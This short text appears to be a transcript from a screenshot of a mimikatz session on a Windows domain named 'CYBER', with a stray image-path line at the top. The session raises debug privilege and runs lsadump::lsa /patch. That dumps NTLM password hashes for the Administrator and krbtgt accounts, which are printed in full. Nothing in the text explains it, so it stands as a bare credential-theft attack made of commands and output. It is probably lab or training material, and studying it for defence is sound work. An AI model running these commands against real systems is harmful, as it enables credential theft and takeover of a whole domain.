 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # lsadump::lsa /patch
ERROR kuhl_m_lsadump_lsa_getHandle ; OpenProcess (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : CYBER / S-1-5-21-1923088019-4105411894-1236499359
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : d75f55214f705f544809b6ddb44bd3fd
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : d40f0e3b1347e55dbfd6dc58e80a3b6e